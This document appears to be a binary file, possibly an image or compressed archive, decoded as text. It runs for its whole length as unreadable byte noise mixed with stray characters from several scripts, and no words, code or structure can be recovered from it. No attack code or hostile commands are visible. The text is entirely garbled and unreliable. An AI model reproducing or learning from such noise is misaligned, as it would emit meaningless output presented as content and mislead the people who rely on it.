HbcJ�q<i��}ה�O�1Z'kb��¦tO��0�z���Jq-!��	��)Z�1)v19�Ж����z��5Z2���< �R|L��XYi�.aA����u
��g)�T�l�<�l���8��e:�	�ս:�]B��6���<^�L�!U�������(��J�PH������j�%EJ:Gˇ�X�{%A.�B*4Zo�k���3���3y��P��!�9
NXO;Ď�h߁������۷��y���(^}����1�jG��+��P��LZam�$Q�ի��~�Ӻ���1wXk�r�k�Ƞr�h{�G�y-!������_l����q��Q�̤�v�Zde(�-�oQ,�VQ\���E���Κ��$��Tq��i�^;D��'��\ȑf�h2�w!tq���r��6�����8�?��k(}�ImoB|]�N��Tw�麊��%ʁ@9N�H�x��u���,O_'ߣ�۲}E�%n¼Xz���D([�_��z�C��|�[��q��ZC�ʌ*��ȧ���-XT"k������%G�`s��ѽt5C��k�[�Fj߁���^6+�[| ����5�D�<?NS�Z�dw\Vy�lE�n���l���4q�^_8q�P�I������tvQ�ij�/!{�[8P��AJ������<$�*��'�~���~T�í�(B�R�jwz�߰!찃�����p&32D��03Q�K/G��8"G����7��2-hħ";��l�,ĝ9��(���*��5M��7����Ym�"rv!�J1k�.�sz��0��	mmr4K�mF6d�"�c�P*�F�֧A����Ch.%��~�9������a2y�Ҁ�gI�]j��x�1A�Q�>^=�ҵe=��V&��;�Rc���T�0깢�)My�zc�3 ��j	�����-���6��7��9m᠊�1�LT����P��R�&�]ĉ�-K�o�S��峴#��I��8��PJ�Y�u7�ko�Cgth�U�{5��Q�����F�b	�S>^�4�7_�q�BΆs��#A�墨^j��\$9"��;�<�����r���+C������i=>�^ǝ{˴Ftw
�ԁR:_i!�dhf2���x�L����d��MG�P�A��)V����x��	�����Ql��M|�Q]���|EY1�=�l�h�p���3u����<��]^QT"�Pxj�Fq���:<+�е S8s���)đ�0-�0WS�զtb0Y)�����N��gY�̉�!z���lg��ġ�R^[��-����Y����>x� &�{�\�Q�;�F����y}d��V�1
5����p��]]��q �sU�Q�%��ԛ�	�|�'���;���#H�7]0z�V�a��L�Ҧ Gq��\CH�վI�QT	����y|��
�d��9
F�6�p2�Fg<@C�����v ��"���"z_`��w߁�:��qO���`�6���kڕ��P�����&z@�jIn6 ����¤�}DQ�"�
��=$9��ʹVA��0��`�<� ~�#�Q+r7+�1��vl>�Q,a!��/~P�;��ΐ��*B�Q�td�ҖwN����(��&�LJ5S�>�ī/��no�������Z3�.K�-�Oz���nYT����l��H^�u:���m�Dy%(8*r���"��(�وp[����X�+���9�E�p�ga�.��$Sw��ڶuvD�Z�GB2��:*�.N��r
��;�r�|�UO� ��0�wu��1F�S��=c瑩��U����F��C��XiQ!<�����%ufd](�%3�hJSAm��
ݔ���2����?A��A�γ��<r�������2�R(V�&X7Vd!�KkjZǩ�42՚:y�vk�-,�	=!<����K!�%�:�\������j�&���q�r��)��~B��Ah��5�
��}=qɚ4� u�Rd$M��	!F��sM�k0�9&�������S��؅�t�)�.3/�sk����p	�e��̴��@������)GC�nT�x�^���2E�o��[)OǄ>x�OF��\w�./Q��XfX+�p1xـ���,7�Ѷe��ϐ.
���<������@xp�
�Z�0~a��[��V�5������ �_|q�Ⱥ"%��^�|j<����ffp�TQ��X�X(�����]���S�#��cJT�k��H�!AKf��Z�b��$���N�HIM�;����v��u�𝻫RG0�!ْ./v �TF���/��0���U�������D�.)�b4K�L
c��.R�077�c�^}�B�~�������!�Kr����y��T��cp�ku{�����Fh_���h��,g��mԾ�5n��ZHwM� .�r6���Z�	E�	kHۑΙIME���������p�K_(��a��胵Ū-H�V�#3}�2�Wr���ŎZ�Mu�".�k�7��׀o�,o7(b��G����R4i�"�MJ�[f�x8�:�E ��:.��o��yX��"E���燚emٖ���
����,yri<Ӭ�F��vb̍6qlr�"q�NM�ѕ�C_�\�@�*C�Õ�o�`Z�Hf�:�^ٞ�N;���rB�&�2{_+�$%
8�%�xىp~����u,/6�D�n�(zC�Y�+d��'��+r}1�E���v"�z^�$����f��U��!w�Qoy=:W_:â�P7T�ؾ���-�PD�iԤ`�2� �e�a��D�b�ό�W�p~�W���ŭѦJ9%�Dh���k�G{�I�����f�G��_��Jvz�F���k@��n���<lv:L����)���'T��ܔn>~��%�anz�~�,Z}���W�^�|�j�z�bW��4#���0k����w�~e�-�P	�J�8��O&qw5�mR$�RP�=|tor���x<���%B[��Rc��d߁�8N����yg/#e6�=�V��#����A��|g��&cҨQ��%wA��.M0�#�{��H=javbV�M���!�5�<��ï�w&1r��9g:f!�'���z%�����ï�v���.tS��!��0P�GO1�&\[�LMM����j�j0S�*3w��/^$ӘR.w	��1�U�n���af��U��CxF&"���p�@��~�_��}lmo��d��J�931�Re���Dw(�)�ؘ�.JSCjh=�L9՜hW�?>�S��(�h�b1vd�E��L�r]S���~�K�k��AD��)J��R�!᭟��U���� 9&[Z
��яI=��?	E	 0cAЋ��~־�u��UI	T�:F(�tCES{�eX��X�q@�
�F�'�|��W���왣p��� �4�LG�=�C�����dR��I�Xx>Q$���`��*}����������W�KD�o��@�.�阎��\E�'�j c�p�J�b}m�\�+/r��W��$�>����PD?qDi�pb��a�m���P�U�[��O�d����!��1~���B���+�d��u(�*%c`"0���5����B�M��'�����A/����0�&�U��tp1Ja$������J-���_*��O�%D���L�x�r�V_&��w�(r��U�G�d�=�-����!���[A�s0�=B�E�aŅGLBҗ�@A}�R��-��F4��z��=�B�`��o��2�D])��ɘi=��
�.����ACR�L��k/� ��t�ϱ�w�wp����3����RT3�@�>�k��|A�p��������� RӍ% 	���NaI50�2�FL�3�	n����1cn���G�gc�sF��ot�N�P���lI�q1L�,ӡ@��^���}�a��A�4�����tm�6d���كx����bO�̿΃�"ʥ��9���)���[=��=%[�Xpͼ�f�D[�o���ǎ�航1��7�x�L̫�R���'G|����G���jCiT0�w3U��@�e$����@�jå�v���s�\�P2�˧�z�p���#�D�i���v�+n���f�<R$�$��2���C�$��/�"]���fS���H|�16ф�9����1�a)�Ro����?�<|���^EGu�m��ȡDh��0:��d�ߘc����9A>Er� ���T,�!��?~��E��Ye�ı�@~�5�¶8�v4��i�)��X®'� z���3�|��N98y&Bݵ�ש�Ձ5ZU*�����A��0{�mѩS��!}��9텲�̍���)��ė�wާ(��bwS��U�1묥�uY�Df#t�U3I%��$�Q�q�t��g;�
�j�!��4�4v}Eh�=�� ߾JF���Bf�Ț������-|��Q��6׆)Ƞ���&�zO6g�?�7��{v����մ�*]{?N�du�YB	v8hWV��N�غX<N�t}�۾���mIY�����u�����>�:����LK�1)�l��'G�6Sm(-u�����
��8h ��p�!�����%BS�g��R�<ґ�l��Z4�%������N�����
ׯ"�(��gTw�=�������M����١�|n�kFIUI��wC��T��WAg�8��#��UN����7:�X%`��wA�v~�b�Zo����\��st�ob=_�֐9r~f�/w��@~��Drʊ�\���$`n�H��/^��K�,�?̰rӋ���h�1ʴ����e�j��*�5�������O���s�:m�)z��[��]R�����Ėp7V�"Am�^����"e���ݽ�)*u�N�U����a���ɓ�A�!��A�`(,}���{�4�5NaGNt����byy'�'��Y���W���~\��5]�����G9���;vT�$$�����Q�c�ȝbKKK�1��.�(s ��x]E���'>!�i��ﾉŏ��8@�|�@�J��8ՇX:r�=����y��[�\����n��{o�P]���:<�d��}�t ���tk�eb�я:dژ�Z������0�VQ�**0��h��E%��W��BR_��%��hz��y3`�m2.��P�ڢ�o�3��ޙG3j��S�[ҥ���	GC郄"b��ڞ�3Z��Q
��2��ٕԁ�r���P�Z���w]Z�Зz3��#���[)��y��%%�K)9��"ޘ���2�����V�GM���b�ܸ��'��l7���'��pm��9V��fˉpgu/pn�>�bN�� ]�k�;�t�T��cM#-r��O�੸�ʄt��j+���l	�8'�4DX�t��.�L��:am^�~g��!!�b<�����j	 Gq�R\�sA�ST��K�>z%�$�҆�VVǤ%���=���؁�(�\a*�=��M�V���H�&�^դ�����d����-?��x��WF�m��cwu��ШB�PT����u��� ,[j\�t���C`�*��Zy��)p5�O	U�bam
^�
�@������W^�d�����7���vHBc��$�<��\�v��9��Օ;]���&ׯ��2~��^�xQ�j?Y���@�=�@�M�����gu
nq��&�y�\��&�-G�|-��ϻ�r��� ��`���e��� �Z��~P����;��y�HaX�<�ې�ec��J�[�N��}�Yf֜�w����X���g��M���?w������H-�>�_!0�{�QR�FZx�v/Ĳ��z
��,~O^S��aßw�����1��{����h�\ntpeO��|r�|�|��������{4�vhh��|���bkkKꐼ�������@~�GDO kE����:�8�m������1�(�����q����8^�8�7^���C�Y�2�Cπ�yw��F�����%�EIq�G��wދ��:>]�����Hmv�(����G]���d�x��U�*G�<w�HI&�U�#�˸{�����8�W��%ާH�`W)�+K�Q��E���'.~�S��<,�C5V핖S��0�h�/=�^���C�zE7-H�Q(G"r�]j���x>��x��� zc�o�Z��v�6}��;�=\�C�vi�6O�Ue��,��r<H��	?�,/���Һ<7P���=ܻ�ܮb�]73�§;��:�Ͽ��4�y�町�L��%\������ݍ�:w��y�cC��F�AEA�M��ĮJ�����}��<��ɑJ�eEk^�Of�,�H�IF��������eƎ����Q|*�)��ŏ�l^!s���QY��J��9r$Nkj&H�
7@0��9�|.�T��6#����ԕⴀNP�'�����õX��B��#�TѬ�D�y򆊻+զ1541����z���?�[�廏@~;�B9j������<h~�q�g��'�|"�,9r�ْ玗���W�	~��J^�iY��*B���0�ȣ��F�&n޼Gk���5Sn"F���"�.)���WoQ�}��9��0���@[�_�JO�[�B8��)��AԚ#~��pD�Q��;�h�X������E^���3Z�.�}��ho�5?W��Wf`O�D�be��"��?vGHj�rT�k��Q$����X��2���렯#_��a�xe�;p��;�yOtׅߋ�](�=�jU�	�Ϸ���]���z�c����k|r�������+8}�4޿w�ן�X�Je�]�oi��,��*¸(m�?r���R>�R5��G=V:d|<5��L�,�#sOdW"��Y��"B�݋�pR#�aJ�H����[����%g, z&'l�rl�q��q�xo~q'��U\��xB�����ŵO�	��D�uD�A�8���1.�����L�U{nRa�m'T5�q����S-���ӷ[���6�d����VJ~Y�LF*��V���8w�U��h��gq�!p��E����`���gR*bz��,�|��S�wȌ����9��qc��1E�}}(��e:�����>�f���[mP��D���g�����t�!�����FWg�*x��y���0����Ԡ��[�rZ��SJ%�h�V�%]]<��[;�Um��iD=��eO#朝:���������e�^ֳ�d�ݒ	�K�<W�
�͹8v��BgD�����g�͚���3�/�<�/ ��H���R��-�Ֆ;l���r��7G?;�/�O8�z���
GX�ՒZU�AUũ�# b.p�3�^k�yι 	Q,Rn���3�s�Z�[÷~��?�L׾�4o�9i��,�\�Rp���J�U.�/np�[nk�.Ο_���v;�ۿ���N�0��^}q�H5���/(��=�����,Y�E�2�=Nmul)�
�E 	�&	.�"�������w�����������(Ĩ��>�MJp��H�m:XZZ�URW����Wq���]U���0LK[�s��)!4	�?��7p��%<��q,�I�H ��^8R���x�������:l�R�q}d,�R�J�X���^��;8���vǄ*��"�����e��{�����7�vϝ�Ǒ�'�+��	4�ߞ�G8[�����6���]R��u��_^�}3�_C\���!F��6f*#M���H>��E����g3ݧ#��$W�b̢_+p��E��&�bE��8�Ib}�Q��9���e�מ���5Z1q::��v����5��W;�@��p����ȗ�}��5/,���_>���&�x�"��;.�`�k���<��v����!>��n	=��?��&N,�Y��D(�E��*��1����'ܿA[���Ukc@?�C����ǯ.��+�?��X�o��|�Y_�������/7{�t�Cz�,t�NB�f`�{�`�4K�EĬs%�Sc$(W)��*�5��'�������1�>�ƉcdQo+K@ݝػ�9���6.]?��-é/�"ᴸ�\O�J�N�YkJ��kI�*��FcW���$�*�mi�Ye���^FJ��	-������g6��S6W�"����� '51���Rz?��]ܸ`�Os�.K�#�c�<��)����!G!��ŘK�Ĕ�����Bn�S�\5�� ɔcm�¯Y��rNı�\+ ΞK�T���j۝�Z�w�='������S�b�"Vr�p6g<��
J��
�-���XK�9!G�.8�˄�~����a�Rn�	}�e�B��h%tf�Y�J�U�"ivmm���V!VVV�(����V��
��4W�?��0��o�1�v\�%%�	���"WrG�� ��nď���d���a[]��A-��C�!U�	����"�L!	�'�;#���ߓ��(��2�Lۡ��T6U��.b"̊�����z�~��m�_����!��ڏ1I���4i��#�5�lW�g�ŝjYŬk�@�ѱ1���d��\�l����+�y;�M�1�5�W��\?!��i��1�v�'�A{����ÈΘ�^����~�!���Ngi�pq�#̾R���;Xb3ܺ�W�k*�Uo���!���_�u���y�ڨ�Ζ��bj쓒�(o��/	���
���qL��\�8� Ш『�_��]�G�q�/���#���JFU�K<r+%E0�\8��������Z��/�^g�P�����g�G�ߑ~���d^���2�DY����x���!�52�f��)�,��
���*���e��R�p�����b
Y��_��B�G�ce��Aq?�!{��4\C7}�4A3W����x��Uz%	�L8�Ƥ�b����\��9��|�s�_�I�>�Hk$d��,T�[�@-�S<M�	B@5�Q_�l�눶g�5�֍�lh%��IV��r#-Ȟ�G��V1��P����$Q-m]G�"�t�ݓ����|��gXa�%�t��#�Μ�g�Q�|Nـ�&#��^lN��d�e��62%v��c!�j���^-R쫫)�>e�����,˄tO9^Õ�5�4
�
���a6��G�Lu�^���k�r�[B�k�Ņ����Z1�l/�q[��;]�u��K��w�`w;��2Gs9',Ǌ��w+)q��!:3�U�
�|!����BI�d">����g�,�q������''rQ@�8v������v������%� �O�k�3E���3$�\��#�>���l+���$�I�����f��0��SGC���HJv��S��q�Rx�;�qVυg���A�*�~tn4�D�p�� ��,%�w<d�qU�2�"iFd�|�3���-���A�6�����@L�^�hO�E���4��|���sm�!�b�1�.L.�d���(a�.���c �֚���RFn�	Z:v���D�����q��]\����6^|n'���q7C��)
W�΅L�nX����ĸH���W;{}\�v�#��]R�B�LY��bI"M�x~�4��T�@��#p��sn����,��W�=_DB7����u�-��j�C8��p��W�<g�-иϲ����B�)�Ɉ�}µ)<��wh�o�����[=�Ҵjdy���*���[w�0�7��� ɢ>>����짰DP܀Hގ+�w���D��G1�&Y۹(2�^�-n	n����.��[���Е�v[ƑڮO���B\�m��SL?Ŗ��x�LE;2ǘ[�'�H7C��ٳ

��l�$a�t $/���3~��>�,cT�m�|�����u�쒅�5�!u	Yj�>,�+\��Gt�C��@��[�[[٥�o`��&*u�(hiLe��ɾn%ۢy$%K��g;�<���c6^y�#ch����2�%���%R b�会}=�mL��N ���x��6�w(� ��wlbw�2��y�Pǻ��K�q�23tF�)�y�f�����������Z5�©��*�^\;q��mt��@�N��}��/,h[?#�qK ���Ľ�]���o��ŕ���Y�-��/��u��+�2rreᎳ��nA�=U�-i������߁[�
�X��f��k�-�@0U�2i��mY���y�)�	H�н>L��2m�;�._7�H2I�(6`K�q˞�t�_I�P�#n�$i�t|5���X>�H�P���4�)j���ß��(SI[��$�3�/�U��d�� ���K�Dːu(��IV����!���F�8����;{x�[x�d/_8�3'�`y����m�`�s����F
]��O��/F:t+t�m��S9d��9���_8�u�@����#k�o�A���Yş�1�\�����rG3��꠵�.2ͦXi���J�=$f�zFy"]����zG��� a�ì��!��~���v{��6��u�ř��G(ӝ������2��7���2�u3��`e�J�2++�u��������z���пW<O�X���m���-篲�<U�<eՊe��5����G;��2k�Z����g�~��fΣh�U�?LŰ���ⵡc�'VN��UA/�&͍f�z>uշ�g�Dr��b���q��N�-B�uB�ؤ��'R��y,�٧<u�$���wmS� �c�4cq�LEy}6�%+��ԟ\�ber���q/�@�<~I��Ǆ�/��c���	�G�HG�l/�g��$�a�X�'i��օ�Q�w�b���[ K��A7o����^x��N�#���UU���盄�Ce%�a*=���,gΘ1?�8�xi��7֝]���-|t�no���lb�E�:n����UU�����F�h�u�]�/��ݛ=��� M���~��/�ݬ	��),ǌ�b2�
�sݶ��d��2��΄�� ��ܽ�`�����:z�y��8!����n���+�d�`�"2������1���Ο�Y���΋<t��U�������FJ����H�u� .��@��[[d�]����m`w�Sds4:C���fU"W*~�8ò�Җ�R����O�o����=q��o���X�O&a�Dd�E�N,j�@1c��X�Sr��C��xU[��SSe	�Aa��SW&�"Y�����A����q�����")n��=�}���/�1�B�-���7+9��� �z��gL�MqP��l`��/��g�}f�s.�y�\z��Ǚ*�̊z���M
��#��X_3q�@��`��	�ΰg�j-�إ��u��[���L�-�~g4�{ܼ��O�+�b`c�+��2�5'$�S��4��Ҽ�����1�dX�@��QX�\�k�+����Ѐ����ߥw��U2=K��wwwD��L�]k�*d��� ��x�2�v,\�ck��(�Cf���|��Z�YY-�e��Y:�1�jT�71J�3�x���DG��(����r� W>��S�&��"đ�yxLgCH���i*���|c�z������yRf��j��3R\
��8i2�ʣwĬF�@�����TYM�0�tT?{b��^x	萱˽�����O]�ũ������ܼ�]�r���;0��͸�̄[#�q:e f1\���A����?,7��%��� g���)� u�����X��0}*m�&�H�Mw�-O#��9�8J�~�O[�N{j��,l���}��S�%�GlLm?�	���F�&�f3��0�����n>Qq'<�7cƞ�?q����gf�vTMzY&�N�D���:Q�IF>C�̧��#�[�%˲��D�^�܏ޑ:�TҕE)p2IѰ��`[�ԣ0���P����B�z��řwY>�,8�샣S�Q��@T���Ϝ��e��ILn2�H�@��Q0Ŋ�,3�	̹��� ���V�)�TW8D��B�0��\�u#�����~�Qș@5�yq��m�D!����t�pVP,|P��,
+�����`}^� �x��mLe�������n$U��mz���,J�$wiԵ8R�qqf��d�Y����R��Xz���MR<Qk��rR���L9��]�J�<�7�H/n#�Ho�`:�F��]|8J��q�5��ZMuS���v�W��D�L����Sl��%h�*������D��Ť���٣}�R3�Ѓj�(��Mh	I���L�V"�����q7�=��#�f@����)���k	�;���4�3��9 ?dq��s�}�y��V���r�Ң˜�	�d2&},Tܠ���5�Hu�����=?QU
e���E�]��t(;�@\I~�iS6AX���V�ӈH��Vt�X�+�'�-� ��n*v�O���	�4N1OLu��"�G1/s�Ŏ l+W��U*=X��K-8��Y�7}u�96'�lP�3��r�b�lS�m
��\	��d��
wc��ƊÖ{d@�1i�t��"]����̼)d�����R_L*��J�|�h��ŧdJ^?�Pn��<��^�	�Q$�9�>�LMCu2p�2�_p?��5T���dKղ����������X��J���\���rPV�1F^tv�=T̩~0b�`�/���1��x-+�B	mU�ä�j��.������PȚ���`}�:Z
,�Q�e�i����*�E�*�/M&��ȧ+9Sg�L,���OCXe�σ�Ge�ᘅv��>s�p/z�L�6��3e�sRi)�P	·�����>�����!�_b�����y3f,�)|1��
f��'��}1���=��~�LYa'���ޏi<$���nb�U\R��GՑ�ըF5���<0�<٣��fm[m*�3�7:f���"4hY��B���|�"��1N,���묩C&Kd�g�?����쩉�[dQ�ƫ��@�G�D3?�G���w�5����O>�8����91��:}<X���i�T\��,,�b���jCV��jT�ըF5�Q!��#7�[��@K߹��y�o��1x R�u��������,�ȋ||m)�E�&����cH��l�C6�'Yֿ&��djxxBhc��)?��5�(��+�jn(s���C�E͗���~m�峈"v�O��"���A�������Q!�jT�ըF�@�A�z��X���٧Z�c�>c9���l�<���V��6Gn��lsmA�݃-פ�� ��8l�た'��qZ��[��,f[g�M�l�H��=:�I���D�hd0��%����Ŕ�W]}]��L�Ӹ'��"��؃?�f|XQ^�F�@�Q�jT�����&]��NyL��ͦʕ�BQVZ'��BD�eA��!^pM�d�g��mSSZ�B�^n��F.���ھE϶�ܳE�-a�
q���ś[:��+��k�03���������s�fQ��S+&�|6�S�?���Bm�:�'}:��G��d��u��BF�$eV���Zh�]�mE�o�5a	��p�k`L�~�==a��NY��j�2�v,��s��9czt����h7�����X��54ɠ�]re����Xl{
�ES��'H�a4!�!�S�J�T��37�1�!.ջ�]�X���y����m����·<�ϓL�.wj��HW#�$yZ�۵�P��Hx��L�$����aK��!�BH�n(�����Xu�c~$�B�E@fXY�sKo�i8.=�����|K�u03F�(�>����@�7b&��S�w��������|��������=�7R-�I�sMg,,\)��R	���%'���
L����Ņ ��1&���~�
��DAL�{���y^��-L���J�C�Z�+���'ڠ(8��𴢬F5*��p��K(LR�魄=,[Gop��RLi+��)X5;�XwHt5Ȅ2�DS>�D�3�R<��2a�>;��8`�b"�`1q�|�`�hϹ�IJכ&�Z.ڝZ��jn���tq�τ����^qd ��J�>�������M�I��\QO=�z�Q2[Q ��(x�������90�@�,ʍ��/
S+�\�IFQ��0!e0�~��^w��`�`�`+tt�HV5�5.������Y��ۥ�-]$�	�q$��D#���HT|�N״r��'}0�L>K��_�=�[)���ke��v�!`=:�F�@����,m��/(�b%H�b$W�vY��q0��B jx��9���!�mF�XϦ����Cn���Ө��7��60�@Bz�\��R���T`�t�IX"�R1�2HUߔB�i�A?y�@�~�k�<��o�R9�1z��\'�X��1��j3�]�
$U�B�)���#�8Ez��������`�G�.H�n��S��Nn"+�]���_\h���{f�s�*jzӵ��sb%�x��/׷M)\�B`�t��F5*��t$�(.(�g�FB�e��aA5�An��=�٨�&)CzZ;ܫ��#���f��ϭ��zh{X!�0O���aה?))+�͉��+-���%�c��&2y��V�7\-�3L�l"���+o�Q��>��gN���8gwڔ��9~�0��mdL�*i���f{��3?#��Z�w�PÚ+�P=�I=�yo����CR0C�w�b���A�'�/3˭+-���)��<�!��h�um�jIvY�z�)UT��֤��"���gY]m5*��v(����c<�7T�,/�LS�Od��&ڍV�pd���"���(��Q�'tAB��MI@����:`�&f"i'� �Ul!	#�zLB��A6K��7�����O$��.�8N�E���%�K�"�nvl}'�r�,+������E���aj6Y���L�uF^��z]H�
z)�$���7Ϸ��l��C����9)B��c7=H!��+	�$m�˹q����=5TP�p�h4�j6���"�(Uq�o�it�]F.{��w��������R$��0���F�3���6�b3�k���rըH5��Q')e$$xb2ų1����l���nXY������Z�m,,6Ѯ�a��ĵ"���h���(�_Xא2٥��qLB6�ڣ�N��}��I'`Ȯ��h8�8�$�Uv�dY��3��R2�"s����eQ�m�(I��<�~ˏ,}H�1qQ�q.\a�T��6��RNE�X)�}{��+eWb"�a,�9
ŝ�l�7��c���(����o��	�у�7=�� m�s�gI;p��
�H7�X��˄��yLR�8��3Q�K��A��0���.��`��K�`�`���u�����t��C��%T�)��jT�R ?G*w��{{��y�@k+l���7���J::-�SnI�p*-7I�q�n��� ���z$�Ǒ���;���1��E13$�[6&���uVX�����t�6b�7Y�@��Fi�q��N���,1�*�t�m�$ݩnZ�̸����Q@����T�����U��xd/7�7�����R��ޖ�^�WAzn�kH�*d�$'dx4��O�r-�k����&ZO�$��h7�6�RL�TDz	KKu������f|6!)�){F(?ޢ�	�ܻ�lw��!�L֕QіT�!���[p1=�:�h �D&關��ت�t��e�d�r�#q?�F�SU9���k�t:�Y�ʊ�FG)
vq0BH&��l��~��%���Ǽ��#�a����l��ﷄD4Sƽ�M��G�%�������({�O�Wt�;��u��2��>�G�62��-e#���h7l���~�͍6�N�h],ЃtZ��aC�_�1*f�Ŀz��K�o��N7�v�5Dt�Ӽ!���OѵkFm�"l�&gE���]����;�:�&��/IըH5>���&Sc�%��d�������VWW��>��u��`~hz�F
A��.^�����ҍ��a<�	Ep}!�L���6���#K�o��O����Ep��4��1]�.)�1�_{�>J�`�ѺJA�	n�P�������a:�+�����6ξ�S� v��E��-~I|�;!
3Y���er,���;���V0
�%qR~G�y���B ���$Mo��f��M������0��\_{ݑRN��@iw?���.��]��c��;]`�Jtv)9��,��%��G݋�P=Ƌ������gh�Π�a|��c�r�,Ը��AEB�3۱���ꉞ�E�����2c7sF,ē�JP�e��:+��4fѪ=��4_|7��k�]|��1���غ��zc��_N��W�xv�My�n��E,6z�jG�f���aWż��v�������ǘP��&�(����Hy�I�8b�$��&����WB�B �������f�0���|U�<$D1����*�R�A�%:�{Mk׀�-<�fK��;S؎�Sk!�K�(�¥Tei��0Pr	����sE�G����H�Օ��=�)�\��� ��dlD�FV�{���J��!hxin�n!;���/��h�$�x���/�$�e�N�-2�.W�Gt��MǑ,;�ĳ+	T!�j|v��Ԗ�Vv�RHlH�f&J����-�L�Z�F�rq�ޏ��MC��� �`<�U��M�r{��-��>�:{��fcN�N���3�ݖ���1�w�ށ-[F�6���0"a�7{�9��sm��G���'ۅb1?���}�M���ӵ�N�yA]b��������q�뵛[�ԃ$�P��FҊ������뵸����W����(T(e����X8�Kqq)n���3�H5>��v�*��AE�Pʤ�KQ�� ��(�_�.�g��ȚS�DQ�p}���>���*�5?ā�9��t����LW��fZ�f�Ͳ�$�ɵ�V�,Ћ���p,yΦ2�x-�RQ)d5�2R�hv2P|gq�ISlmm��.Ai�S��j�&j�&:톤v�F))�� 9�`���Ư5��H��&݂�(!ˑYR�RP��)S=+�-���4�M��
��~2���#vS�p�d�ࢴ��H!wk��<&�r�]�]u�b��3{G�'�ɱ�=���٣�Έ|{t$	!���Y���#�y��c�`%�"�P��:�����qɝ��#h[J���~"�N�gƢt\R(�*�*�cѶ\�F�R��
^FĒ����������`4����tcq���+�]]��Y	�J�T�΀a4ǑfO5t%��o�lc��.ו�:�W��%��Z�f�њ�l�;e��{U6��<��WZr�i�b�3|VB7���e'��\��$�z74i�B4��؅��,���	7�N�u�P>c¯9�!�����?�"�I(
Ĵ���4��^�@���AT�7z�u��iN}nH�rŋ$�y#(\X�qjʢ*�G��X��o�f�g��Z-8E� ���o~o�t�`JH9F̿e��3����>�ʲ���{Y��K%�bd����;��A�Un���r$`�e| ���E�0��>%�o���D��ľ{���� d�u�}I���]��zYh��w���\���/%�� `N %+Bu���7Շ)T�0��6���&�i��Ti���F5>a�%���B��ێ��0��Z�TAe$�0
��L|�����1�{��_\t�FeD�&1bX�j
��2�W,ޔ)�c�(����(	~�Q�jT
����|��1�=�3���q��c��;�zb�496"���,ec>�����k�� �Mǚ��S�q_$�Jh٫�4Hq$C�Y�$��(ɳ���pk��˙id�2��0d�68=�7���z���ۂm���A��bAw�#%�%�[�A���RROx%t�-h�Y\�l�u4����j�9�������k��#r�n&<<}������ȹD�U�=�~���|����aWR�gdQ��Y���\�wR�./~��ݻ�o����YS�sF0�o��1z��������J�}���b���T�ըȓ;��,B��L:��cҷ��g��iu������>���g+�ē|�K��-u��I����Vs%)�H�{o��RG�.�Ȋ�N˔�]����zc�2s��bK(��.��R���ɘ�? '��̍q�h�ͣ],..����=|p�ŭ-�p��k!f�ѓ�|���q�њS� (+G�k��u�nS~���H��F����*R�{i����F5>���C�{���#��~O�ċ���ŧx�Y`q^��ql��x��[�ݟo����8�k���ǽv'����Y�9����"�d�5
N��I�'?�����h������F5*�ĎO�A��
��O0y�g�x��>��J!�����U�mV)HC���S�<�Q �çO�ƿ�')6��%��| ���y,���W���w�t*��J#�+��;-�<�;��{��Yϱ��I	���n{X?�=7��'�ݛ���Y����}'MHg�er}���f2\K�`��tv���	�iAX�� ��B{p�#7�L�'�@����7Q���������=��=�I��1��P�6��#��U�����/c EL���9�q��Q<u�{fH	EQ��6�+¾��=6$f��c/ըF5*�N7��5�y�����M�	)��\/avM	�䬸Z|c_ZlΩN��9�3���zݣ�o���=#�ߛ���k�Ǿd%E�[�9f-Ȥ� Z�~j�S֠���G�-MA-t^ִ�WZ�ų�j%F7���5�d�C�a-å]Ԙ:��{�9�蹧�9u��D#B�j|D耙��%�e�7���`9!%�m!qb���%|k�,�m�����h)F}g��� [����w,tC��wF�{�6���������X�)!��h#w�Hq���ñ���@͍�-l�q��I�҈�q�(c<{;��o�ZS�]%2H��:�X_�i���'��M[zE��l,+y�T�\?QX��,�\��!�0�^?s��1df4���^��<K��c\��N�B��s��<��x*�%t�,��z��&���\v�@���Ν{h̅�@2Wg妶�UZ�a��{��[��U��
[�:�Zb��Z݆����{�~��Ws1%	)I[�UY�LeL1{�(L1��r-��п �ᒴ�G�lM�{"/P�sp��v�<�����ss��+vi�Ϲx����{��	�䭈���
�V�ը�g��j]��1���V5S��\v�:�-,�-�]�d���ae�B��.V�,�&$���xغ��N��&Y�����v�����'k���d��8+є5�I習��Ȯ�&��h'>�٘G~8R"�)3�%t'!�qQ�=���u]k���:���7{�č;��']p`�2ml�I����C�sZ�ӥm�B�v�xc}	F���E��"RlL2�xb�T���":ܝ�Iһ�o�6�
ɥ0�\��Sܲ� i�d86[���cD��tt�;6��E�Q#��}L���u3��/�͈kr%��sh���֣���ϰ��;�ڜA@�����ޯ����r+�0g����֋�P����Ǭƌ�B�O���
j��z���.�J1/VUGR)�/���Tʣ����]XX��/��̫���"�e~��Y�?����8�`K�a(z~k��/²41�������x�.y�Wp����m%ߘ���.p��l�ruO��m�e��t���K�����
ڠ�]��)������4�^�����,�,�.'�E�W��5��\Z��Ƚh���t�Z���\�fK����J���ը�g���6Ե/�T���Y0�F&���=Qi<��^�����W^�)NA]S1�0�5��p�Y���C��F��n��� m/���&!�T���ڷl��<��pg8������^�%�(�r0á�Y[�eGJ�N0��6)�"%0�1g8����n���@*�M�x�	ay8J�2Y�k�~|�n��z��s$Y*S
)8d�;ҧ#
��'��g�zog	9x��U�Ҷ*&���1$�r@F�_��Z��@:"q{B���!kH�x�����3����KH���1����uu����:�����p�}�1;�e�r���M[뼖�¢>��T�hu1.+�T������=��^AYY�T�2�\w�4�*���� 4��̌~=+����*3-z�gV\Z_�q]M��Y�%r��N�`���S��Bw��Lr��ҁ�������EO=�VVڥ�\X�_"2(�DxKP�eY�ǎ�׿~�9�����=��#��<A���K8q�D�
